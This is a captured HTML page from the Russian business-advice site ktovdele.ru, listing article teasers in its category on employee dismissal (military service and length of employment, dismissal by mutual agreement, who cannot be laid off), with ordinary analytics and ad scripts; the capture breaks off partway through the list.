

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/category/personal/retire
body_size: 37604
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Увольнение</title><link
rel=canonical href=https://ktovdele.ru/category/personal/retire><link
rel=next href=https://ktovdele.ru/category/personal/retire/page/2><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Увольнение"><meta
property="og:url" content="https://ktovdele.ru/category/personal/retire"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://ktovdele.ru/category/personal/retire#webpage","url":"https://ktovdele.ru/category/personal/retire","name":"Увольнение","isPartOf":{"@id":"https://ktovdele.ru/#website"},"breadcrumb":{"@id":"https://ktovdele.ru/category/personal/retire#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/category/personal/retire"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/category/personal/retire#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"Персонал","item":"https://ktovdele.ru/category/personal"},{"@type":"ListItem","position":3,"name":"Увольнение"}]}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":0,"token":"c84ecb7cf9","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/categories/130><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5397"><span>Увольнение</span></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/personal>Персонал</a> » </span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><section
class="categories blog"><h1 class="page-title">
<svg
class="icon icon-retire">
<use
xlink:href=#retire></use>
</svg>
Увольнение</h1><div
class="blog__description textblock"></div><div
class="posts-list ajax_pagination" itemscope itemtype=http://schema.org/BlogPosting><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/category/personal/retire" content=""><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/sluzhba-v-armii-trudovoj-stazh.html" content="Служба в армии и трудовой стаж, ведение воинского учета в организации"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2020-02-21"><meta
itemprop="datePublished" content="2019-09-17"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/sluzhba-v-armii-trudovoj-stazh.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d0/a75dea436a3d9d0_160x160.jpeg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/sluzhba-v-armii-trudovoj-stazh.html>Служба в армии и трудовой стаж, ведение воинского учета в организации</a></div><div
class=category-item__descr itemprop=articleBody>
Закон обязывает вести воинский учет и призывников, и находящихся в трудовых отношениях военнообязанных. Эта относится к кадровым службам организации. Весь период службы в армии входит в трудовой стаж. При обеих вариантах —...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/uvolnenie-po-soglasheniyu-storon.html" content="Увольнение по соглашению сторон, выплаты при расторжении трудового договора"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2020-01-31"><meta
itemprop="datePublished" content="2019-09-09"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/uvolnenie-po-soglasheniyu-storon.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/34/882a6b20c23fe34_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/uvolnenie-po-soglasheniyu-storon.html>Увольнение по соглашению сторон, выплаты при расторжении трудового договора</a></div><div
class=category-item__descr itemprop=articleBody>
Законом тема увольнения по соглашению сторон поднимается лишь в ст. 77 и 78 Трудового Кодекса (ТК) РФ: «Трудовой договор может быть в любое время расторгнут по соглашению сторон трудового договора»...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kogo-nelzya-sokratit-volit.html" content="Кого нельзя сократить и уволить"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-02-21"><meta
